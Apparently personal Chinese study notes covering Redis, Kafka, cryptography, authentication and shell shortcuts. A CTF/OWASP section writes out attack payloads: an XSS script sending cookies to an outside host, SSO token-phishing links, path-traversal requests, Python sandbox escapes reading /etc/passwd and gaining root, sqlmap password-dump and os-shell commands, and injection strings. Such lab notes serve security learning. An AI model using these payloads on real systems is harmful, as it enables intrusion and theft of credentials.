- 此外,该客户端也通过特定的流ID指明每个流的依赖。如果id被忽略,说明这个流是根流
- 构建依赖树,类似拓扑排序,被依赖的先传
- 两端在传输层交换可用的缓冲区大小,来让他们在多路复用流上设置自己的接收窗口。
- 压缩
- 二进制流,包更小
- 刚开始为了SPDY协议,google为了减少延迟
- http1.0
- 物理层
中间件
内存数据库
-
连接:
redis-cli -a <password>数据结构 l2: redis 有哪些数据结构
- cheat sheet
- 底层数据结构 l3: redis 数据结构底层实现
- String
- Hash
- hget,hset,hgetall
- List 左右都开口
- lpush,rpush,lpop,rpop,lrange
- Redis list的实现为一个双向链表,即可以支持反向查找和遍历,更方便操作,不过带来了部分额外的内存开销,Redis内部的很多实现,包括发送缓冲队列等也都是用的这个数据结构。
- Set
- sadd,spop,smembers,sunion
- Sorted Set
pub/sub
- subscribe messages news
- publish messages “Hi”-> will get 1
- publish news “Great”-> will get 1, if no subscription will return 0
transaction
redis客户端
- node: ioredis)
- JedisPool
- Jediscluster
- Redis案例
- 缓存击穿
- Redis雪崩
redis持久化
- RDB(Redis DB file)
- default
- taking snapshots, creating point-in-time copies of the data
- 灾备
- AOF(Append-only file)
- use logs to rebuild the database
- 速度快
- redis.(windows.)conf,改了要重启
- save 900 1 表示900s后如果>=1key变了就save,可以配置
- appendonly no/yes就开启了RDB和AOF两个
- RDB(Redis DB file)
-
- master-slave, redis.(windows.)conf,复制黏贴一个conf文件 , redis-server redis2.(windows.)conf
- slaveof 127.0.0.1 6379
- appendfilename “appendonly2.aof” 别忘了改
- port 6380 别忘了改
- 两个会做sync
- master-slave, redis.(windows.)conf,复制黏贴一个conf文件 , redis-server redis2.(windows.)conf
redis.conf
- CONFIG SET SAVE “60 1”
- requirepass somepwd(in master)
- masterauth somepwd(in slave)
- bind 127.0.0.1/protected-mode yes(两个要配合,一般不要改,如果该一定要设置protected-mode yes不要在公网暴露)
哨兵Sentinel l3: 讲一下哨兵模式
- 每个Sentinel以每秒钟一次的频率向它所知的Master,Slave以及其他 Sentinel 实例发送一个 PING 命令
- 如果一个实例(instance)距离最后一次有效回复 PING 命令的时间超过 down-after-milliseconds 选项所指定的值, 则这个实例会被 Sentinel 标记为主观下线。
- 如果一个Master被标记为主观下线,则正在监视这个Master的所有 Sentinel 要以每秒一次的频率确认Master的确进入了主观下线状态。
- 当有足够数量的 Sentinel(大于等于配置文件指定的值)在指定的时间范围内确认Master的确进入了主观下线状态, 则Master会被标记为客观下线
- 在一般情况下, 每个 Sentinel 会以每 10 秒一次的频率向它已知的所有Master,Slave发送 INFO 命令
- 当Master被 Sentinel 标记为客观下线时,Sentinel 向下线的 Master 的所有 Slave 发送 INFO 命令的频率会从 10 秒一次改为每秒一次
- 若没有足够数量的 Sentinel 同意 Master 已经下线, Master 的客观下线状态就会被移除。
- 若 Master 重新向 Sentinel 的 PING 命令返回有效回复, Master 的主观下线状态就会被移除。
应用
- 存翻译
- 存Session
memcached
- 缓存击穿
-
mq
- rabbitmq
- rocketmq
- kafka
- 启动
./kafka-server-start.sh ../config/server.properties
- 概念
- producer
- consumer
- topic: queue,目录,一个topic可有多个partition
- partition:信道
- broker:一个kafka server节点,集群有多个server
- 消息保证机制
- at most once
- 读完消息之后先commit然后再处理消息,在这种模式下comsumer在commit后还没有来得及处理就crash了,下次重新开始工作之后无法读到刚刚已提交而未处理的消息,这就对应了At most once。
- at least once
- 读完消息之后先处理消息然后再commit,如果在消息处理之后commit之前crash,下次重新开始工作的时候刚刚处理未提交commit消息,但是实际上该消息已经被处理过,这就对应了At least once。
- exactly once
- 需要offset来帮助实现,通用的方式是将offset和操作输出输出到同一个地方,但是对于high API来说,offset是保存在zk中的,无法输出到同一个地方,lower API是自己维护offset的,可以将它存在同一个地方,一般存在HDFS。
- at most once
- 保证数据不丢失
- broker
- acks=all : 所有副本都写入成功并确认。
- retries = 一个合理值。
- min.insync.replicas=2 消息至少要被写入到这么多副本才算成功。
- unclean.leader.election.enable=false 关闭unclean leader选举,即不允许非ISR中的副本被选举为leader,以避免数据丢失。
- consumer如果保证数据得不丢失
- enable.auto.commit=false 关闭自动提交offset。
- broker
- NIO
- Zero-Copy
- 磁盘顺序读写
- linux 优化
- read-ahead
- write-behind
- 每一个partition(topic)一个文件,然后append,consumer根据自己保存的offset读取
- linux 优化
- memory mapped files
- 用操作系统的Page来实现文件到物理内存的直接映射
- 参数producer.type来控制是不是主动flush
- sync
- async
- Queue极致使用
- 批量压缩(减少io大小)
- 多个消息一起压缩
- log也保持压缩
- 消费者解压缩
- 压缩协议
- Gzip
- Snappy
- 书
- Apache Kafka源码剖析
- Kafka权威指南.pdf
- Apache kafka实战.pdf
- 源码
- 启动
-
nginx reload
-
- 启动
./zookeeper-server-start.sh ../config/zookeeper.properties
- 原理
- Observer模式
- Client API
- 应用场景
- 数据发布订阅
- 负载均衡服务机制
- 命名服务
- 分布式通知协助机制
- 集群
- Zab协议
- 集群数据同步机制
- leader follower
- 启动
Security安全
密码学
要求保密性(Confidentiality)和完整性(Integrity),
cryptosystem=(E,D,p,K,C)即(Encryption algorithm, Decryption, plaintext, Keys, Cipher texts)
Kerckhoffs假设:秘密全藏在密钥里
术语
- cryptology
- cryptography:加密
- cryptanalysis:解密
- cryptology
加密
- Substitution:替换
- Transposition:换位置
- Product:以上两个结合,反复弄
- input顺序:block,stream
Steganography:传输效率低
- 藏在长message里
- 看不见的墨水
- 在噪音图片和声音里隐藏信息
- 数字水印
- 伪装保密通信:在普通图片里藏个机密图片之类的
古典加密技术
- 羊皮传书
- 藏头诗
- Caesar:Substitution
- code
- 改进:Monoalphabetic Cypher替换字母表,理论上有26!种key,但是语言学上说有些字母用得更频繁
- 再改进:一对多Vigenere,多对一Playfair
- Polyalphabetic Ciphers:再多一个key来选择用哪个字母表
- Vigenere Cipher,一串k1k2…kn来决定是Caesar几字母表,每隔n个letter就换字母表
- One-Time Pad,一次一密绝对安全
- Transposition:换位置
- Rail Fence cipher:信息W状写成两行,再按行拼接形成密文
- Row Transposition Ciphers
- Enigma:Product
对称Symmetric:加解密一个密钥 l1: 有哪些对称加密算法?
非对称Asymmetric l1: 有哪些非对称加密算法?
- RSA
- 原理解释
- 数学原理解释
- 密钥存储格式
- 攻击方式
- 暴力头尾+中间
- 共模攻击:不同public key加密同一个plainText,因为
C=plainMsg^e mod n,根据”中国剩余定理”可以算出plainText,但不能得到private key,CTF sample - 密码太短,直接辗转相除,分解质因数
- RSA
消息认证码
- MAC(Message Authentication Code)
- Hash,有些简单hash直接google一下就出来了
- which hash
- MD5: 32/16
- MD2,MD4(x)
- SHA
- SHA-1(x): 40
- SHA-256: 256bit=64hex (n/4)
- SHA-384: 384bit=96hex
- SHA-512: 512bit=128hex
- RIPEMD-160
- win zip hash
- tools
- hashcat
- install
- hashcat-utils
- john the ripper
zip2john <zip_file> > <password_file>
- cewl 收集字典
cewl https://www.hbo.com/game-of-thrones -w gameOfThrone.txt -d 3
- hashcat
Key
- PBKDF1/PBKDF2 (Password-Based Key Derivation Function)
攻击
- 彩虹表
- dictionary
- https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt
- https://github.com/danielmiessler/SecLists/tree/master/Passwords/Common-Credentials
- https://github.com/praetorian-inc/Hob0Rules.git
- rockyou2021
- contains all passwords cracked by 2021
编码
综合案例
Identification:这个用户是谁
- IdP
Authentication:提供password,token,certificate等来证明这个用户的确是他自己
- SAML Authentication(Security Assertion Markup Language)
- 在IdP和SP(Service Provider)之间用Bearer消息来传递Authentication和Role等信息
- Web Tokens
- JWT(JSON Web Tokens)
- Header
- “alg”: “HS256”, “typ”: “JWT”等
- Payload
- ROLE,SCOPE,Username等
- jti: token uuid
- iat: issued at
- nbf: not effective before
- exp: expire
- fresh: boolean
- type: “access”
- verify signature
- 可以用hash:HMACSHA256
- 可以用RSA签名
- Flask-JWT
- Header
- JWT(JSON Web Tokens)
- OAuth2
- 5角色,sample:某app集成wechat
- 客户端(Client)某app在wechat的开发者中心注册的app
- 用户代理(User Agent)某app用户的browser
- 资源所有者(Resource Owner)某app用户(同时是wechat用户)
- 授权服务器(Authorization Server)wechat的IDP
- 资源服务器(Resource Server)wechat的数据服务器
- 5角色,sample:某app集成wechat
- Kerberos 三头狗
- SAML Authentication(Security Assertion Markup Language)
Authorization:这个用户是不是允许访问这些资源,他是什么role,role含有哪些权限
OWASP&CTF
CTF cheat sheets
-
name server
nslookup www.baidu.com攻击+工具
xss
- phishing 偷 cookie
- Phishing 查询被调参数神站
<a id='a'>click</a><script>document.getElementById('a').href ='https://postb.in/1600766899166-1163333267904?a='+document.cookie;</script>
- phishing 偷 token
https://sso.robokracy.com/?callback=http://robokracy.com:18443/sso_callback.php- 发邮件,链接:
https://sso.robokracy.com/?callback=https://postb.in/1600761951600-5221114358864 - 偷完以后访问
http://robokracy.com:18443/sso_callback.php?session={"token"%3a"369214b0-1fe0-12ea-8254-2dea268906e6"}
- 发邮件,链接:
- example
<script>alert(1)</script><img src=x onerror='alert(1)'><IMG onmouseover="alert(1)">alert(2)</img>- when it replaces img with blocked
- artists,carts,categ,featured,guestbook,pictures,products,users
- phishing 偷 cookie
Brute Force
Path traversal
- path scan
- dirsearch
~/opt/anaconda3/bin/python dirsearch.py -e php,txt,gitignore,Dockerfile -u https://robokracy.comln -s ~/install/dirsearch/dirsearch.py dirsearch
- dirsearch
- port scan
- example
- curl
1
2
3
4
5
6
7
8
9
10
11
12
13
14curl 'http://robokracy.com:18443/ajax/image_download.php' \
-H 'Proxy-Connection: keep-alive' \
-H 'Pragma: no-cache' \
-H 'Cache-Control: no-cache' \
-H 'Accept: */*' \
-H 'X-Requested-With: XMLHttpRequest' \
-H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
-H 'Origin: http://robokracy.com:18443' \
-H 'Referer: http://robokracy.com:18443/documents.php' \
-H 'Accept-Language: en,de-DE;q=0.9,de;q=0.8' \
-H 'Cookie: PHPSESSID=odi7mrukqcria3he3v362p1nbu' \
--data-raw 'filename=..%252Fusers%252FTerrorist%252Forders%252F179-C4Lg7he9ao1jfR0ZYeredA%253D%253D.pdf%252500' \
--compressed \
--insecure --output 1.pdf00表示结束,忽略后面拼的”.jpg”%25即%
- path scan
DoS
DNS spoofing
Man in the middle
- mitm proxy
- 可以用来做Single User Performance Test
- mitm proxy
Parameter tampering
- 直接在POST payload里或者GET ?后加可能的parameter
<html><body><a href="ajax/validate_order.php?order_id=434">click</a></body></html>
python 沙箱逃逸
().__class__.__bases__[0].__subclasses__()[40](r'/etc/passwd').read()读取任意文件().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__.values()[12].system('ls -la')执行任意命令().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__.values()[12].system('sudo find . -name "flash*" -exec /bin/bash ')利用find命令漏洞获取root权限cat flash_firmware得到网站和密码信息
tools
- mac
- subdomain scan
- 抓包工具
- wireshark
- 从http数据包获取用户登陆信息
- tshark wireshark 命令行版
- filter:
- http.request.method==GET
- wireshark
- Git 项目还原
- Git Hack
python GitHack.py https://robokracy.com/.git
- Git Hack
- xss平台
reverse engineering
- binwalk
- install
- mac: brew install binwalk
- binwalk xx.ov
- binwalk -e xx.ov
- jffs2 file system: https://github.com/sviehb/jefferson.git
- install
- binwalk
C语言
buffer overflow
- 命令行输入0x0:Ctrl+Shift+2
printf 格式化字符串攻击
ELF(Executable and Linkable Format, 其实就是linux可执行文件)反编译
可以尝试的命令
readelf -a <elf file>objdump -S <elf file>gdb <elf file>strings <elf file>可以发现打包工具之类的
-
- 安装
- centos
1
2
3
4
5
6
7wget -c http://ftp.tu-chemnitz.de/pub/linux/dag/redhat/el7/en/x86_64/rpmforge/RPMS/ucl-1.03-2.el7.rf.x86_64.rpm
rpm -Uvh ucl-1.03-2.el7.rf.x86_64.rpm
yum install ucl
wget -c http://ftp.tu-chemnitz.de/pub/linux/dag/redhat/el7/en/x86_64/rpmforge/RPMS/upx-3.91-1.el7.rf.x86_64.rpm
rpm -Uvh upx-3.91-1.el7.rf.x86_64.rpm
yum install upx
- centos
upx -d <exeutable file>解压
- 安装
反编译工具
- objdump
- ida
- ollydbg
debugger
- ida
- gdb
Android
Python
- python 沙箱逃逸
PHP
- eval
https://bugacademy.xsec.sap.corp/web/code_injection/1.php?cmd=echo%28file_get_contents%28%271bflag.txt%27%29%29%3B&level=1
- eval
sql injection
- sqlmap
~/opt/anaconda3/bin/python sqlmap.py -u http://robokracy.com:18443/admin.php --batch --banner~/opt/anaconda3/bin/python sqlmap.py -u http://robokracy.com:18443/admin.php --batch --passwords~/opt/anaconda3/bin/python sqlmap.py -u http://robokracy.com:18443/admin.php --batch --dbs~/opt/anaconda3/bin/python sqlmap.py -u http://robokracy.com:18443/admin.php --batch --tables -D testdb~/opt/anaconda3/bin/python sqlmap.py -u http://robokracy.com:18443/admin.php --batch --os-shell
admin or 1=1--admin or 1=1)--" or ""="105; DROP TABLE Suppliershttp://testphp.vulnweb.com/artists.php?artist=1'http://testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()http://testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27- xpath injection
- php:
$results = $xml->xpath("/bookstore/book[title='".$_GET['search']."']");1' or'1'='1
- php:
- python 防注入
1
cursor.execute("insert into people values (?, ?)", (who, age))
- php 防注入
- sqlmap
nosql injection
username[$ne]=help&password[$ne]=help&login=login
图片
- common
- 文件meta
- StegSolve
- jpg
FFD8toFFD9- copy命令
- png
- 改高度
- 小色差
- common
xml攻击
reverse shell
test and defend
- pentest
- tools
- ZAP
- active scan
- passive scan
- ZAP
- tools
- fire wall
- ip white list
- code scan
- fortify
- white source
- pentest
Fun & News
- The Hacker News
- 不联网的机器如何爆破
- Air-Fi 内存读写导致总线能发出2.4G类似Wifi的信号
- 屏幕以人眼不能分辨的频率闪动
- 电风扇声音
- 物理入侵
- Social Engineering
- 尾随
- 钓鱼邮件
- 查看他的社交软件
- 套话
Linux
shell script
curl cht.shset -o vi用vi方式编辑命令行- history
- 目录文件
cp -R dir1 dir2mv dir1 dir2mkdir -p a/b/c/dfind . -iname 'abc'ls -R递归list子目录egrep -r '@In|@Inject' . | cut -d: -f1 | uniq | grep '/src/main/java'find files/ -name "*.json" | xargs grep "xxxdf -h磁盘空间du -hs占用大小
- du
- /var/software/jvm_8/bin/keytool -list -v -keystore “/var/software/jvm_8/jre/lib/security/cacerts” -alias globalrootca
- keytool -list -v -keystore “/var/software/jvm_8/jre/lib/security/cacerts” -alias globalrootca
- 打包
tar -cvf a.tar atar -cvf a.zip a
- 网络
lsof -i :12345list open files with port 12345ifconfig|grep inet获取本机ipscp -p -P 29418 xxx@Gerrit.xx.com.cn:hooks/commit-msg YourProject/.git/hooks/secure copy -preserve modification times, access times, and modes from the original file with Port 29418 from xxx@Gerrit.xx.com.cn:hooks/commit-msg to YourProject/.git/hooks/ssh catchit@10.55.128.223 -i ssh-key
- 线程
kill -9 <pid>ps
uname -a查看操作系统信息file <file>查看这是啥文件- 性能监控
tophtop
- txt处理
cat a.txt|sort|uniq排序,去重- awk
- csv
awk -F "\"*,\"*" '{print $3}' data.csv
- count
awk -F ',' ' {c[$1]++} END{ for (i in c) printf("%s\t%s\n",i,c[i]) }' data.csvawk '{ print $1}' system-access.log.txt | sort | uniq -c | sort -nr | head -n 10
- csv
- sed
- mac
- sed
- gsed
brew install gnu-sed- 特定字符串后面加一行
gsed -i "/xxx/a\ xx\(group: 'com.fjd', name: 'ab-c', version: '\$\{com.fjd.test.version\}'\)\n xxx(group: 'com.fjd', name: 'fjd-sample', version: '\$\{com.fjd.version\}')" dependencies.gradle - 文件最后加一行
gsed -i '$a\xxx' a.txt - 删掉特定字符行
gsed -i "/xxx/d" b1.json
- mac
- sort
sort --field-separator='\t' --key=2,1
- xmllint
xmllint --xpath '//country/element[@id="xx"]/field[@id="xxx"]/sub/../../../@id' xx.xml
配置
/etc/profile~/.bashrc~/.config/nvim~/.config/htop/htoprc
安装
apt-get install binutils- objdump
objdump -D <file>objdump -S <file>
- readelf
readelf -a <file>
- objdump
apt-get install gdb- gdb
printf "%s", <address>gdb <program>gdb <program> <core_dump>runquitcontinuebreak <function>info breakdelete <breakpoint>stepstepinextnextifinishprint <expression>x /<nfu> <addr>info variablesinfo localsinfo argslistdisassemblebacktraceframe <n>info threadsthread apply all <command>thread <ThreadNumber>untilinfo address <address>info proc mappings
- gdb
MAC
lock screen = Command + Ctrl + Q
use brew install
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install.sh)"/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/uninstall.sh)"/bin/zsh -c "$(curl -fsSL https://gitee.com/cunkai/HomebrewCN/raw/master/Homebrew.sh)"/bin/zsh -c "$(curl -fsSL https://gitee.com/cunkai/HomebrewCN/raw/master/HomebrewUninstall.sh)"
快捷键
- Command + Tab 切app
- lock screen = Command + Ctrl + Q
- Ctrl+Down 同app下窗口缩略
- Ctrl+Up 所有窗口缩略
- Ctrl+Left/Right: 切桌面
- Command+Left/Right: 切窗口
- Command+W: 关窗口
- 截图
- 截取全屏:Shift+Command+3
- 即可截取电脑全屏,图片自动保存在桌面
- 截图窗口:Shift+Command+4,然后按空格键
- 会出现十字架的坐标图标
- 将此坐标图标移动到需要截取的窗口上,然后按空格键;
- 按空格键后,会出现一个照相机的图标,单击鼠标,图片会自动保存在桌面。
- 截取任意窗口:Shift+Command+4
- 出现十字架的坐标图标;
- 拖动坐标图标,选取任意区域后释放鼠标,图片会自动保存在桌面。
- 截取全屏:Shift+Command+3
sublime
- alt+f3 = Command + Ctrl + G
- 删掉所在行 command + shift + k
- 删掉此行光标后的 ctrl+k+k
- 选中左边到行首 command—+shift+←
intellij idea
- jump to line = Command + L
- PlantUML
- brew install graphviz
- debug
- Ctrl+alt+D
- breakpoints
- command+F8
- watch: Alt+F8
- 切tab ctrl+tab
quick time
- 用option+J慢放 或者option+L快放,就是从1.1倍开始了,1.9倍有声音,2倍没有声音
-
brew install zshchsh -s /bin/zsh root$ sh -c "$(curl -fsSL https://raw.github.com/ohmyzsh/ohmyzsh/master/tools/install.sh)"git clone https://github.com/robbyrussell/oh-my-zsh.git ~/.oh-my-zshcp ~/.oh-my-zsh/templates/zshrc.zsh-template ~/.zshrc- theme
vim ~/.zshrc- ZSH_THEME=’risto’
- ZSH_THEME=”powerlevel10k/powerlevel10k”
- git clone https://github.com/romkatv/powerlevel10k.git ~/.oh-my-zsh/custom/themes/powerlevel10k
source ~/.zshrc
autojump
brew install autojumpj <dirName>
terminal 分屏复用
- tmux
brew install tmuxvi ~/.tmux.conf- dyld: Library not loaded: /usr/local/opt/libevent/lib/libevent-2.1.6.dylib
- Sessions
- Ctrl + b s: list all sessions
- Ctrl + b (: Move to previous session
- Ctrl + b ): Move to next session
- Ctrl + b $: Rename session
- Ctrl + b d: Detach from session
- Windows
- Ctrl + b c: Create window
- Ctrl + b ,: Rename current window
- Ctrl + b &: Close current window
- Ctrl + b p: Previous window
- Panes
- Ctrl + b ;: Toggle last active pane
- Ctrl + b %: Split pane vertically
- Ctrl + b “: Split pane horizontally
- Ctrl + b {: Move the current pane left
- Ctrl + b }: Move the current pane right
- Ctrl + b Spacebar: Toggle between pane layouts
- Ctrl + b o: Switch to next pane
- Ctrl + b q: Show pane numbers
- Ctrl + b q 0 … 9: Switch/select pane by number
- Ctrl + b z: 当前窗格全屏显示,再使用一次会变回原来大小。
- Ctrl + b !: Convert pane into a window
- Ctrl + b arrow: 光标切换到其他窗格
- Ctrl + b Ctrl + arrow Resize current pane
- Ctrl + b x: Close current pane
- Ctrl + b Ctrl + o: 所有窗格向前移动一个位置,第一个窗格变成最后一个窗格。
- Ctrl + b Alt + o: 所有窗格向后移动一个位置,最后一个窗格变成第一个窗格。
- Help
- Ctrl + b ?
- Scroll
- Ctrl +b + [
- 滚轮/Page up/Page down
- q
- tmux
neovim
brew install neovim- ~/.config/nvim/init.vim
- highlight current word 用vim时,想高亮显示一个单词并查找的方发,将光标移动到所找单词
- shift + “*” 向下查找并高亮显示
- shift + “#” 向上查找并高亮显示
- “g” + “d” 高亮显示光标所属单词,”n” 查找!
- ctrl-A increase number
- ctrl-X decrease number
- generate series number
:put =range(11,15) - ctrl-v 列编辑模式
- vim 文本行逆序化
:g/.*/mo0:g/^/mo0
- 删除
- 1-10行
:1,10d - 1-本行
:1,.d
- 1-10行
- macro
- record: 普通模式下使用 q + [a-z], 然后结束时再按一下 q
- 执行
- 10 次:
10@a @@快速再执行一遍上一次的命令
- 10 次:
- edit
:let @a='(ctrl+r+a 输入内容)'
- 查看
:reg a
- vim script.
- 在普通模式下
1
2
3
4
5
6
7
8:let i=1
qa 开启录制
I=i)
let i+=1
q 结束录制
然后对选中的文本
jVG
:'<,'>normal @a 对选中文本执行 a
- 在普通模式下
列编辑模式
- ctrl + v
Chrome
- 切tab cmd+alt+arrow
Shell
- pbcopy/pbpaste
Windows
- 查看pid
wmic process get name, processid|findstr 27284 - 杀掉pid
taskKill /F /pid 27284 - Gvim
- Ctrl+Q 列编辑
- sublime
- 多光标编辑快捷键
- Ctrl+X:删除当前行
- Ctrl+K+K 从光标处开始删除代码至行尾。
- Ctrl+Shift+← 向左单位性地选中文本。
- Ctrl+Shift+→ 向右单位性地选中文本。
- 多光标编辑快捷键
- Chrome
- vimium
- hjkl esc
- f F for link
- r for refresh
- cmd+L for foucus on url
- vimium
- postman
Tools
- 正则可视化
- stacktrace类+方法:[a-zA-Z0-9$]+.[a-zA-Z]+\n